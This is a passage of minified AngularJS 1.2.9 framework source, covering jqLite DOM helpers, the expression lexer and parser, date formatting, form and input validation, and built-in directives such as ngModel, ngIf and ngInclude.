"HTML"!=b.scopeName?Ia(b.scopeName+":"+b.nodeName):b.nodeName}:function(b){return b.nodeName?b.nodeName:b[0].nodeName};var Uc=/[A-Z]/g,Sd={full:"1.2.9",major:1,minor:2,dot:9,codeName:"enchanted-articulacy"},Ra=O.cache={},eb=O.expando="ng-"+(new Date).getTime(),Yc=1,Jc=Z.document.addEventListener?function(b,a,c){b.addEventListener(a,c,!1)}:function(b,a,c){b.attachEvent("on"+a,c)},Bb=Z.document.removeEventListener?function(b,a,c){b.removeEventListener(a,c,!1)}:function(b,a,c){b.detachEvent("on"+a,c)},
Wc=/([\:\-\_]+(.))/g,Xc=/^moz([A-Z])/,yb=F("jqLite"),Ga=O.prototype={ready:function(b){function a(){c||(c=!0,b())}var c=!1;"complete"===Q.readyState?setTimeout(a):(this.on("DOMContentLoaded",a),O(Z).on("load",a))},toString:function(){var b=[];q(this,function(a){b.push(""+a)});return"["+b.join(", ")+"]"},eq:function(b){return 0<=b?A(this[b]):A(this[this.length+b])},length:0,push:Rd,sort:[].sort,splice:[].splice},gb={};q("multiple selected checked disabled readOnly required open".split(" "),function(b){gb[x(b)]=
b});var gc={};q("input select option textarea button form details".split(" "),function(b){gc[Ia(b)]=!0});q({data:cc,inheritedData:fb,scope:function(b){return A(b).data("$scope")||fb(b.parentNode||b,["$isolateScope","$scope"])},isolateScope:function(b){return A(b).data("$isolateScope")||A(b).data("$isolateScopeNoTemplate")},controller:dc,injector:function(b){return fb(b,"$injector")},removeAttr:function(b,a){b.removeAttribute(a)},hasClass:Cb,css:function(b,a,c){a=Qa(a);if(B(c))b.style[a]=c;else{var d;
8>=M&&(d=b.currentStyle&&b.currentStyle[a],""===d&&(d="auto"));d=d||b.style[a];8>=M&&(d=""===d?r:d);return d}},attr:function(b,a,c){var d=x(a);if(gb[d])if(B(c))c?(b[a]=!0,b.setAttribute(a,d)):(b[a]=!1,b.removeAttribute(d));else return b[a]||(b.attributes.getNamedItem(a)||w).specified?d:r;else if(B(c))b.setAttribute(a,c);else if(b.getAttribute)return b=b.getAttribute(a,2),null===b?r:b},prop:function(b,a,c){if(B(c))b[a]=c;else return b[a]},text:function(){function b(b,d){var e=a[b.nodeType];if(z(d))return e?
b[e]:"";b[e]=d}var a=[];9>M?(a[1]="innerText",a[3]="nodeValue"):a[1]=a[3]="textContent";b.$dv="";return b}(),val:function(b,a){if(z(a)){if("SELECT"===Ha(b)&&b.multiple){var c=[];q(b.options,function(a){a.selected&&c.push(a.value||a.text)});return 0===c.length?null:c}return b.value}b.value=a},html:function(b,a){if(z(a))return b.innerHTML;for(var c=0,d=b.childNodes;c<d.length;c++)Ea(d[c]);b.innerHTML=a},empty:ec},function(b,a){O.prototype[a]=function(a,d){var e,g;if(b!==ec&&(2==b.length&&b!==Cb&&b!==
dc?a:d)===r){if(X(a)){for(e=0;e<this.length;e++)if(b===cc)b(this[e],a);else for(g in a)b(this[e],g,a[g]);return this}e=b.$dv;g=e===r?Math.min(this.length,1):this.length;for(var f=0;f<g;f++){var h=b(this[f],a,d);e=e?e+h:h}return e}for(e=0;e<this.length;e++)b(this[e],a,d);return this}});q({removeData:ac,dealoc:Ea,on:function a(c,d,e,g){if(B(g))throw yb("onargs");var f=la(c,"events"),h=la(c,"handle");f||la(c,"events",f={});h||la(c,"handle",h=Zc(c,f));q(d.split(" "),function(d){var g=f[d];if(!g){if("mouseenter"==
d||"mouseleave"==d){var l=Q.body.contains||Q.body.compareDocumentPosition?function(a,c){var d=9===a.nodeType?a.documentElement:a,e=c&&c.parentNode;return a===e||!!(e&&1===e.nodeType&&(d.contains?d.contains(e):a.compareDocumentPosition&&a.compareDocumentPosition(e)&16))}:function(a,c){if(c)for(;c=c.parentNode;)if(c===a)return!0;return!1};f[d]=[];a(c,{mouseleave:"mouseout",mouseenter:"mouseover"}[d],function(a){var c=a.relatedTarget;c&&(c===this||l(this,c))||h(a,d)})}else Jc(c,d,h),f[d]=[];g=f[d]}g.push(e)})},
off:bc,one:function(a,c,d){a=A(a);a.on(c,function g(){a.off(c,d);a.off(c,g)});a.on(c,d)},replaceWith:function(a,c){var d,e=a.parentNode;Ea(a);q(new O(c),function(c){d?e.insertBefore(c,d.nextSibling):e.replaceChild(c,a);d=c})},children:function(a){var c=[];q(a.childNodes,function(a){1===a.nodeType&&c.push(a)});return c},contents:function(a){return a.childNodes||[]},append:function(a,c){q(new O(c),function(c){1!==a.nodeType&&11!==a.nodeType||a.appendChild(c)})},prepend:function(a,c){if(1===a.nodeType){var d=
a.firstChild;q(new O(c),function(c){a.insertBefore(c,d)})}},wrap:function(a,c){c=A(c)[0];var d=a.parentNode;d&&d.replaceChild(c,a);c.appendChild(a)},remove:function(a){Ea(a);var c=a.parentNode;c&&c.removeChild(a)},after:function(a,c){var d=a,e=a.parentNode;q(new O(c),function(a){e.insertBefore(a,d.nextSibling);d=a})},addClass:Eb,removeClass:Db,toggleClass:function(a,c,d){z(d)&&(d=!Cb(a,c));(d?Eb:Db)(a,c)},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){if(a.nextElementSibling)return a.nextElementSibling;
for(a=a.nextSibling;null!=a&&1!==a.nodeType;)a=a.nextSibling;return a},find:function(a,c){return a.getElementsByTagName?a.getElementsByTagName(c):[]},clone:Ab,triggerHandler:function(a,c,d){c=(la(a,"events")||{})[c];d=d||[];var e=[{preventDefault:w,stopPropagation:w}];q(c,function(c){c.apply(a,e.concat(d))})}},function(a,c){O.prototype[c]=function(c,e,g){for(var f,h=0;h<this.length;h++)z(f)?(f=a(this[h],c,e,g),B(f)&&(f=A(f))):zb(f,a(this[h],c,e,g));return B(f)?f:this};O.prototype.bind=O.prototype.on;
O.prototype.unbind=O.prototype.off});Sa.prototype={put:function(a,c){this[Fa(a)]=c},get:function(a){return this[Fa(a)]},remove:function(a){var c=this[a=Fa(a)];delete this[a];return c}};var ad=/^function\s*[^\(]*\(\s*([^\)]*)\)/m,bd=/,/,cd=/^\s*(_?)(\S+?)\1\s*$/,$c=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,Ta=F("$injector"),Td=F("$animate"),Ud=["$provide",function(a){this.$$selectors={};this.register=function(c,d){var e=c+"-animation";if(c&&"."!=c.charAt(0))throw Td("notcsel",c);this.$$selectors[c.substr(1)]=
e;a.factory(e,d)};this.classNameFilter=function(a){1===arguments.length&&(this.$$classNameFilter=a instanceof RegExp?a:null);return this.$$classNameFilter};this.$get=["$timeout",function(a){return{enter:function(d,e,g,f){g?g.after(d):(e&&e[0]||(e=g.parent()),e.append(d));f&&a(f,0,!1)},leave:function(d,e){d.remove();e&&a(e,0,!1)},move:function(a,c,g,f){this.enter(a,c,g,f)},addClass:function(d,e,g){e=D(e)?e:K(e)?e.join(" "):"";q(d,function(a){Eb(a,e)});g&&a(g,0,!1)},removeClass:function(d,e,g){e=D(e)?
e:K(e)?e.join(" "):"";q(d,function(a){Db(a,e)});g&&a(g,0,!1)},enabled:w}}]}],ja=F("$compile");jc.$inject=["$provide","$$sanitizeUriProvider"];var id=/^(x[\:\-_]|data[\:\-_])/i,pc=F("$interpolate"),Vd=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,td={http:80,https:443,ftp:21},Ib=F("$location");uc.prototype=Jb.prototype=tc.prototype={$$html5:!1,$$replace:!1,absUrl:jb("$$absUrl"),url:function(a,c){if(z(a))return this.$$url;var d=Vd.exec(a);d[1]&&this.path(decodeURIComponent(d[1]));(d[2]||d[1])&&this.search(d[3]||
"");this.hash(d[5]||"",c);return this},protocol:jb("$$protocol"),host:jb("$$host"),port:jb("$$port"),path:vc("$$path",function(a){return"/"==a.charAt(0)?a:"/"+a}),search:function(a,c){switch(arguments.length){case 0:return this.$$search;case 1:if(D(a))this.$$search=Xb(a);else if(X(a))this.$$search=a;else throw Ib("isrcharg");break;default:z(c)||null===c?delete this.$$search[a]:this.$$search[a]=c}this.$$compose();return this},hash:vc("$$hash",Ba),replace:function(){this.$$replace=!0;return this}};
var za=F("$parse"),yc={},ra,Ka={"null":function(){return null},"true":function(){return!0},"false":function(){return!1},undefined:w,"+":function(a,c,d,e){d=d(a,c);e=e(a,c);return B(d)?B(e)?d+e:d:B(e)?e:r},"-":function(a,c,d,e){d=d(a,c);e=e(a,c);return(B(d)?d:0)-(B(e)?e:0)},"*":function(a,c,d,e){return d(a,c)*e(a,c)},"/":function(a,c,d,e){return d(a,c)/e(a,c)},"%":function(a,c,d,e){return d(a,c)%e(a,c)},"^":function(a,c,d,e){return d(a,c)^e(a,c)},"=":w,"===":function(a,c,d,e){return d(a,c)===e(a,c)},
"!==":function(a,c,d,e){return d(a,c)!==e(a,c)},"==":function(a,c,d,e){return d(a,c)==e(a,c)},"!=":function(a,c,d,e){return d(a,c)!=e(a,c)},"<":function(a,c,d,e){return d(a,c)<e(a,c)},">":function(a,c,d,e){return d(a,c)>e(a,c)},"<=":function(a,c,d,e){return d(a,c)<=e(a,c)},">=":function(a,c,d,e){return d(a,c)>=e(a,c)},"&&":function(a,c,d,e){return d(a,c)&&e(a,c)},"||":function(a,c,d,e){return d(a,c)||e(a,c)},"&":function(a,c,d,e){return d(a,c)&e(a,c)},"|":function(a,c,d,e){return e(a,c)(a,c,d(a,c))},
"!":function(a,c,d){return!d(a,c)}},Wd={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},Lb=function(a){this.options=a};Lb.prototype={constructor:Lb,lex:function(a){this.text=a;this.index=0;this.ch=r;this.lastCh=":";this.tokens=[];var c;for(a=[];this.index<this.text.length;){this.ch=this.text.charAt(this.index);if(this.is("\"'"))this.readString(this.ch);else if(this.isNumber(this.ch)||this.is(".")&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdent(this.ch))this.readIdent(),this.was("{,")&&
("{"===a[0]&&(c=this.tokens[this.tokens.length-1]))&&(c.json=-1===c.text.indexOf("."));else if(this.is("(){}[].,;:?"))this.tokens.push({index:this.index,text:this.ch,json:this.was(":[,")&&this.is("{[")||this.is("}]:,")}),this.is("{[")&&a.unshift(this.ch),this.is("}]")&&a.shift(),this.index++;else if(this.isWhitespace(this.ch)){this.index++;continue}else{var d=this.ch+this.peek(),e=d+this.peek(2),g=Ka[this.ch],f=Ka[d],h=Ka[e];h?(this.tokens.push({index:this.index,text:e,fn:h}),this.index+=3):f?(this.tokens.push({index:this.index,
text:d,fn:f}),this.index+=2):g?(this.tokens.push({index:this.index,text:this.ch,fn:g,json:this.was("[,:")&&this.is("+-")}),this.index+=1):this.throwError("Unexpected next character ",this.index,this.index+1)}this.lastCh=this.ch}return this.tokens},is:function(a){return-1!==a.indexOf(this.ch)},was:function(a){return-1!==a.indexOf(this.lastCh)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a},isWhitespace:function(a){return" "===
a||"\r"===a||"\t"===a||"\n"===a||"\v"===a||"\u00a0"===a},isIdent:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isExpOperator:function(a){return"-"===a||"+"===a||this.isNumber(a)},throwError:function(a,c,d){d=d||this.index;c=B(c)?"s "+c+"-"+this.index+" ["+this.text.substring(c,d)+"]":" "+d;throw za("lexerr",a,c,this.text);},readNumber:function(){for(var a="",c=this.index;this.index<this.text.length;){var d=x(this.text.charAt(this.index));if("."==d||this.isNumber(d))a+=d;else{var e=
this.peek();if("e"==d&&this.isExpOperator(e))a+=d;else if(this.isExpOperator(d)&&e&&this.isNumber(e)&&"e"==a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||e&&this.isNumber(e)||"e"!=a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}a*=1;this.tokens.push({index:c,text:a,json:!0,fn:function(){return a}})},readIdent:function(){for(var a=this,c="",d=this.index,e,g,f,h;this.index<this.text.length;){h=this.text.charAt(this.index);if("."===h||this.isIdent(h)||this.isNumber(h))"."===
h&&(e=this.index),c+=h;else break;this.index++}if(e)for(g=this.index;g<this.text.length;){h=this.text.charAt(g);if("("===h){f=c.substr(e-d+1);c=c.substr(0,e-d);this.index=g;break}if(this.isWhitespace(h))g++;else break}d={index:d,text:c};if(Ka.hasOwnProperty(c))d.fn=Ka[c],d.json=Ka[c];else{var m=xc(c,this.options,this.text);d.fn=t(function(a,c){return m(a,c)},{assign:function(d,e){return kb(d,c,e,a.text,a.options)}})}this.tokens.push(d);f&&(this.tokens.push({index:e,text:".",json:!1}),this.tokens.push({index:e+
1,text:f,json:!1}))},readString:function(a){var c=this.index;this.index++;for(var d="",e=a,g=!1;this.index<this.text.length;){var f=this.text.charAt(this.index),e=e+f;if(g)"u"===f?(f=this.text.substring(this.index+1,this.index+5),f.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+f+"]"),this.index+=4,d+=String.fromCharCode(parseInt(f,16))):d=(g=Wd[f])?d+g:d+f,g=!1;else if("\\"===f)g=!0;else{if(f===a){this.index++;this.tokens.push({index:c,text:e,string:d,json:!0,fn:function(){return d}});
return}d+=f}this.index++}this.throwError("Unterminated quote",c)}};var Ya=function(a,c,d){this.lexer=a;this.$filter=c;this.options=d};Ya.ZERO=function(){return 0};Ya.prototype={constructor:Ya,parse:function(a,c){this.text=a;this.json=c;this.tokens=this.lexer.lex(a);c&&(this.assignment=this.logicalOR,this.functionCall=this.fieldAccess=this.objectIndex=this.filterChain=function(){this.throwError("is not valid json",{text:a,index:0})});var d=c?this.primary():this.statements();0!==this.tokens.length&&
this.throwError("is an unexpected token",this.tokens[0]);d.literal=!!d.literal;d.constant=!!d.constant;return d},primary:function(){var a;if(this.expect("("))a=this.filterChain(),this.consume(")");else if(this.expect("["))a=this.arrayDeclaration();else if(this.expect("{"))a=this.object();else{var c=this.expect();(a=c.fn)||this.throwError("not a primary expression",c);c.json&&(a.constant=!0,a.literal=!0)}for(var d;c=this.expect("(","[",".");)"("===c.text?(a=this.functionCall(a,d),d=null):"["===c.text?
(d=a,a=this.objectIndex(a)):"."===c.text?(d=a,a=this.fieldAccess(a)):this.throwError("IMPOSSIBLE");return a},throwError:function(a,c){throw za("syntax",c.text,a,c.index+1,this.text,this.text.substring(c.index));},peekToken:function(){if(0===this.tokens.length)throw za("ueoe",this.text);return this.tokens[0]},peek:function(a,c,d,e){if(0<this.tokens.length){var g=this.tokens[0],f=g.text;if(f===a||f===c||f===d||f===e||!(a||c||d||e))return g}return!1},expect:function(a,c,d,e){return(a=this.peek(a,c,d,
e))?(this.json&&!a.json&&this.throwError("is not valid json",a),this.tokens.shift(),a):!1},consume:function(a){this.expect(a)||this.throwError("is unexpected, expecting ["+a+"]",this.peek())},unaryFn:function(a,c){return t(function(d,e){return a(d,e,c)},{constant:c.constant})},ternaryFn:function(a,c,d){return t(function(e,g){return a(e,g)?c(e,g):d(e,g)},{constant:a.constant&&c.constant&&d.constant})},binaryFn:function(a,c,d){return t(function(e,g){return c(e,g,a,d)},{constant:a.constant&&d.constant})},
statements:function(){for(var a=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.filterChain()),!this.expect(";"))return 1===a.length?a[0]:function(c,d){for(var e,g=0;g<a.length;g++){var f=a[g];f&&(e=f(c,d))}return e}},filterChain:function(){for(var a=this.expression(),c;;)if(c=this.expect("|"))a=this.binaryFn(a,c.fn,this.filter());else return a},filter:function(){for(var a=this.expect(),c=this.$filter(a.text),d=[];;)if(a=this.expect(":"))d.push(this.expression());else{var e=
function(a,e,h){h=[h];for(var m=0;m<d.length;m++)h.push(d[m](a,e));return c.apply(a,h)};return function(){return e}}},expression:function(){return this.assignment()},assignment:function(){var a=this.ternary(),c,d;return(d=this.expect("="))?(a.assign||this.throwError("implies assignment but ["+this.text.substring(0,d.index)+"] can not be assigned to",d),c=this.ternary(),function(d,g){return a.assign(d,c(d,g),g)}):a},ternary:function(){var a=this.logicalOR(),c,d;if(this.expect("?")){c=this.ternary();
if(d=this.expect(":"))return this.ternaryFn(a,c,this.ternary());this.throwError("expected :",d)}else return a},logicalOR:function(){for(var a=this.logicalAND(),c;;)if(c=this.expect("||"))a=this.binaryFn(a,c.fn,this.logicalAND());else return a},logicalAND:function(){var a=this.equality(),c;if(c=this.expect("&&"))a=this.binaryFn(a,c.fn,this.logicalAND());return a},equality:function(){var a=this.relational(),c;if(c=this.expect("==","!=","===","!=="))a=this.binaryFn(a,c.fn,this.equality());return a},
relational:function(){var a=this.additive(),c;if(c=this.expect("<",">","<=",">="))a=this.binaryFn(a,c.fn,this.relational());return a},additive:function(){for(var a=this.multiplicative(),c;c=this.expect("+","-");)a=this.binaryFn(a,c.fn,this.multiplicative());return a},multiplicative:function(){for(var a=this.unary(),c;c=this.expect("*","/","%");)a=this.binaryFn(a,c.fn,this.unary());return a},unary:function(){var a;return this.expect("+")?this.primary():(a=this.expect("-"))?this.binaryFn(Ya.ZERO,a.fn,
this.unary()):(a=this.expect("!"))?this.unaryFn(a.fn,this.unary()):this.primary()},fieldAccess:function(a){var c=this,d=this.expect().text,e=xc(d,this.options,this.text);return t(function(c,d,h){return e(h||a(c,d),d)},{assign:function(e,f,h){return kb(a(e,h),d,f,c.text,c.options)}})},objectIndex:function(a){var c=this,d=this.expression();this.consume("]");return t(function(e,g){var f=a(e,g),h=d(e,g),m;if(!f)return r;(f=Xa(f[h],c.text))&&(f.then&&c.options.unwrapPromises)&&(m=f,"$$v"in f||(m.$$v=r,
m.then(function(a){m.$$v=a})),f=f.$$v);return f},{assign:function(e,g,f){var h=d(e,f);return Xa(a(e,f),c.text)[h]=g}})},functionCall:function(a,c){var d=[];if(")"!==this.peekToken().text){do d.push(this.expression());while(this.expect(","))}this.consume(")");var e=this;return function(g,f){for(var h=[],m=c?c(g,f):g,k=0;k<d.length;k++)h.push(d[k](g,f));k=a(g,f,m)||w;Xa(m,e.text);Xa(k,e.text);h=k.apply?k.apply(m,h):k(h[0],h[1],h[2],h[3],h[4]);return Xa(h,e.text)}},arrayDeclaration:function(){var a=
[],c=!0;if("]"!==this.peekToken().text){do{var d=this.expression();a.push(d);d.constant||(c=!1)}while(this.expect(","))}this.consume("]");return t(function(c,d){for(var f=[],h=0;h<a.length;h++)f.push(a[h](c,d));return f},{literal:!0,constant:c})},object:function(){var a=[],c=!0;if("}"!==this.peekToken().text){do{var d=this.expect(),d=d.string||d.text;this.consume(":");var e=this.expression();a.push({key:d,value:e});e.constant||(c=!1)}while(this.expect(","))}this.consume("}");return t(function(c,d){for(var e=
{},m=0;m<a.length;m++){var k=a[m];e[k.key]=k.value(c,d)}return e},{literal:!0,constant:c})}};var Kb={},sa=F("$sce"),fa={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},Y=Q.createElement("a"),Ac=ya(Z.location.href,!0);Bc.$inject=["$provide"];Cc.$inject=["$locale"];Ec.$inject=["$locale"];var Hc=".",Qd={yyyy:W("FullYear",4),yy:W("FullYear",2,0,!0),y:W("FullYear",1),MMMM:lb("Month"),MMM:lb("Month",!0),MM:W("Month",2,1),M:W("Month",1,1),dd:W("Date",2),d:W("Date",1),HH:W("Hours",2),
H:W("Hours",1),hh:W("Hours",2,-12),h:W("Hours",1,-12),mm:W("Minutes",2),m:W("Minutes",1),ss:W("Seconds",2),s:W("Seconds",1),sss:W("Milliseconds",3),EEEE:lb("Day"),EEE:lb("Day",!0),a:function(a,c){return 12>a.getHours()?c.AMPMS[0]:c.AMPMS[1]},Z:function(a){a=-1*a.getTimezoneOffset();return a=(0<=a?"+":"")+(Mb(Math[0<a?"floor":"ceil"](a/60),2)+Mb(Math.abs(a%60),2))}},Pd=/((?:[^yMdHhmsaZE']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z))(.*)/,Od=/^\-?\d+$/;Dc.$inject=["$locale"];var Md=$(x),Nd=
$(Ia);Fc.$inject=["$parse"];var Xd=$({restrict:"E",compile:function(a,c){8>=M&&(c.href||c.name||c.$set("href",""),a.append(Q.createComment("IE fix")));if(!c.href&&!c.name)return function(a,c){c.on("click",function(a){c.attr("href")||a.preventDefault()})}}}),Ob={};q(gb,function(a,c){if("multiple"!=a){var d=ma("ng-"+c);Ob[d]=function(){return{priority:100,link:function(a,g,f){a.$watch(f[d],function(a){f.$set(c,!!a)})}}}}});q(["src","srcset","href"],function(a){var c=ma("ng-"+a);Ob[c]=function(){return{priority:99,
link:function(d,e,g){g.$observe(c,function(c){c&&(g.$set(a,c),M&&e.prop(a,g[a]))})}}}});var ob={$addControl:w,$removeControl:w,$setValidity:w,$setDirty:w,$setPristine:w};Ic.$inject=["$element","$attrs","$scope"];var Kc=function(a){return["$timeout",function(c){return{name:"form",restrict:a?"EAC":"E",controller:Ic,compile:function(){return{pre:function(a,e,g,f){if(!g.action){var h=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1};Jc(e[0],"submit",h);e.on("$destroy",function(){c(function(){Bb(e[0],
"submit",h)},0,!1)})}var m=e.parent().controller("form"),k=g.name||g.ngForm;k&&kb(a,k,f,k);if(m)e.on("$destroy",function(){m.$removeControl(f);k&&kb(a,k,r,k);t(f,ob)})}}}}}]},Yd=Kc(),Zd=Kc(!0),$d=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,ae=/^[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}$/,be=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))\s*$/,Lc={text:qb,number:function(a,c,d,e,g,f){qb(a,c,d,e,g,f);e.$parsers.push(function(a){var c=e.$isEmpty(a);if(c||be.test(a))return e.$setValidity("number",
!0),""===a?null:c?a:parseFloat(a);e.$setValidity("number",!1);return r});e.$formatters.push(function(a){return e.$isEmpty(a)?"":""+a});d.min&&(a=function(a){var c=parseFloat(d.min);return pa(e,"min",e.$isEmpty(a)||a>=c,a)},e.$parsers.push(a),e.$formatters.push(a));d.max&&(a=function(a){var c=parseFloat(d.max);return pa(e,"max",e.$isEmpty(a)||a<=c,a)},e.$parsers.push(a),e.$formatters.push(a));e.$formatters.push(function(a){return pa(e,"number",e.$isEmpty(a)||sb(a),a)})},url:function(a,c,d,e,g,f){qb(a,
c,d,e,g,f);a=function(a){return pa(e,"url",e.$isEmpty(a)||$d.test(a),a)};e.$formatters.push(a);e.$parsers.push(a)},email:function(a,c,d,e,g,f){qb(a,c,d,e,g,f);a=function(a){return pa(e,"email",e.$isEmpty(a)||ae.test(a),a)};e.$formatters.push(a);e.$parsers.push(a)},radio:function(a,c,d,e){z(d.name)&&c.attr("name",Za());c.on("click",function(){c[0].checked&&a.$apply(function(){e.$setViewValue(d.value)})});e.$render=function(){c[0].checked=d.value==e.$viewValue};d.$observe("value",e.$render)},checkbox:function(a,
c,d,e){var g=d.ngTrueValue,f=d.ngFalseValue;D(g)||(g=!0);D(f)||(f=!1);c.on("click",function(){a.$apply(function(){e.$setViewValue(c[0].checked)})});e.$render=function(){c[0].checked=e.$viewValue};e.$isEmpty=function(a){return a!==g};e.$formatters.push(function(a){return a===g});e.$parsers.push(function(a){return a?g:f})},hidden:w,button:w,submit:w,reset:w},Mc=["$browser","$sniffer",function(a,c){return{restrict:"E",require:"?ngModel",link:function(d,e,g,f){f&&(Lc[x(g.type)]||Lc.text)(d,e,g,f,c,a)}}}],
nb="ng-valid",mb="ng-invalid",Ja="ng-pristine",pb="ng-dirty",ce=["$scope","$exceptionHandler","$attrs","$element","$parse",function(a,c,d,e,g){function f(a,c){c=c?"-"+db(c,"-"):"";e.removeClass((a?mb:nb)+c).addClass((a?nb:mb)+c)}this.$modelValue=this.$viewValue=Number.NaN;this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=!1;this.$name=d.name;var h=g(d.ngModel),m=h.assign;if(!m)throw F("ngModel")("nonassign",d.ngModel,ga(e));
this.$render=w;this.$isEmpty=function(a){return z(a)||""===a||null===a||a!==a};var k=e.inheritedData("$formController")||ob,l=0,n=this.$error={};e.addClass(Ja);f(!0);this.$setValidity=function(a,c){n[a]!==!c&&(c?(n[a]&&l--,l||(f(!0),this.$valid=!0,this.$invalid=!1)):(f(!1),this.$invalid=!0,this.$valid=!1,l++),n[a]=!c,f(c,a),k.$setValidity(a,c,this))};this.$setPristine=function(){this.$dirty=!1;this.$pristine=!0;e.removeClass(pb).addClass(Ja)};this.$setViewValue=function(d){this.$viewValue=d;this.$pristine&&
(this.$dirty=!0,this.$pristine=!1,e.removeClass(Ja).addClass(pb),k.$setDirty());q(this.$parsers,function(a){d=a(d)});this.$modelValue!==d&&(this.$modelValue=d,m(a,d),q(this.$viewChangeListeners,function(a){try{a()}catch(d){c(d)}}))};var p=this;a.$watch(function(){var c=h(a);if(p.$modelValue!==c){var d=p.$formatters,e=d.length;for(p.$modelValue=c;e--;)c=d[e](c);p.$viewValue!==c&&(p.$viewValue=c,p.$render())}return c})}],de=function(){return{require:["ngModel","^?form"],controller:ce,link:function(a,
c,d,e){var g=e[0],f=e[1]||ob;f.$addControl(g);a.$on("$destroy",function(){f.$removeControl(g)})}}},ee=$({require:"ngModel",link:function(a,c,d,e){e.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),Nc=function(){return{require:"?ngModel",link:function(a,c,d,e){if(e){d.required=!0;var g=function(a){if(d.required&&e.$isEmpty(a))e.$setValidity("required",!1);else return e.$setValidity("required",!0),a};e.$formatters.push(g);e.$parsers.unshift(g);d.$observe("required",function(){g(e.$viewValue)})}}}},
fe=function(){return{require:"ngModel",link:function(a,c,d,e){var g=(a=/\/(.*)\//.exec(d.ngList))&&RegExp(a[1])||d.ngList||",";e.$parsers.push(function(a){if(!z(a)){var c=[];a&&q(a.split(g),function(a){a&&c.push(ba(a))});return c}});e.$formatters.push(function(a){return K(a)?a.join(", "):r});e.$isEmpty=function(a){return!a||!a.length}}}},ge=/^(true|false|\d+)$/,he=function(){return{priority:100,compile:function(a,c){return ge.test(c.ngValue)?function(a,c,g){g.$set("value",a.$eval(g.ngValue))}:function(a,
c,g){a.$watch(g.ngValue,function(a){g.$set("value",a)})}}}},ie=ta(function(a,c,d){c.addClass("ng-binding").data("$binding",d.ngBind);a.$watch(d.ngBind,function(a){c.text(a==r?"":a)})}),je=["$interpolate",function(a){return function(c,d,e){c=a(d.attr(e.$attr.ngBindTemplate));d.addClass("ng-binding").data("$binding",c);e.$observe("ngBindTemplate",function(a){d.text(a)})}}],ke=["$sce","$parse",function(a,c){return function(d,e,g){e.addClass("ng-binding").data("$binding",g.ngBindHtml);var f=c(g.ngBindHtml);
d.$watch(function(){return(f(d)||"").toString()},function(c){e.html(a.getTrustedHtml(f(d))||"")})}}],le=Nb("",!0),me=Nb("Odd",0),ne=Nb("Even",1),oe=ta({compile:function(a,c){c.$set("ngCloak",r);a.removeClass("ng-cloak")}}),pe=[function(){return{scope:!0,controller:"@",priority:500}}],Oc={};q("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(a){var c=ma("ng-"+a);Oc[c]=["$parse",function(d){return{compile:function(e,
g){var f=d(g[c]);return function(c,d,e){d.on(x(a),function(a){c.$apply(function(){f(c,{$event:a})})})}}}}]});var qe=["$animate",function(a){return{transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(c,d,e,g,f){var h,m;c.$watch(e.ngIf,function(g){Oa(g)?m||(m=c.$new(),f(m,function(c){c[c.length++]=Q.createComment(" end ngIf: "+e.ngIf+" ");h={clone:c};a.enter(c,d.parent(),d)})):(m&&(m.$destroy(),m=null),h&&(a.leave(wb(h.clone)),h=null))})}}}],re=["$http","$templateCache",
"$anchorScroll","$animate","$sce",function(a,c,d,e,g){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:Ca.noop,compile:function(f,h){var m=h.ngInclude||h.src,k=h.onload||"",l=h.autoscroll;return function(f,h,q,r,y){var A=0,u,t,H=function(){u&&(u.$destroy(),u=null);t&&(e.leave(t),t=null)};f.$watch(g.parseAsResourceUrl(m),function(g){var m=function(){!B(l)||l&&!f.$eval(l)||d()},q=++A;g?(a.get(g,{cache:c}).success(function(a){if(q===A){var c=f.$new();r.template=a;a=y(c,
function(a){H();e.enter(a,null,h,m)});u=c;t=a;u.$emit("$includeContentLoaded");f.$eval(k)}}).error(function(){q===A&&H()}),f.$emit("$includeContentRequested")):(H(),r.template=null)})}}}}],se=["$compile",function(a){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(c,d,e,g){d.html(g.template);a(d.contents())(c)}}}],te=ta({priority:450,compile:function(){return{pre:function(a,c,d){a.$eval(d.ngInit)}}}}),ue=ta({terminal:!0,priority:1E3}),ve=["$locale","$interpolate",function(a,c){var d=
/{}/g;return{restrict:"EA",link:function(e,g,f){var h=f.count,m=f.$attr.when&&g.attr(f.$attr.when),k=f.offset||0,l=e.$eval(m)||{},n={},p=c.startSymbol(),s=c.endSymbol(),r=/^when(Minus)?(.+)$/;q(f,function(a,c){r.test(c)&&(l[x(c.replace("when","").replace("Minus","-"))]=g.attr(f.$attr[c]))});q(l,function(a,e){n[e]=c(a.replace(d,p+h+"-"+k+s))});e.$watch(function(){var c=parseFloat(e.$eval(h));if(isNaN(c))return"";c in l||(c=a.pluralCat(c-k));return n[c](e,g,!0)},function(a){g.text(a)})}}}],we=["$parse",
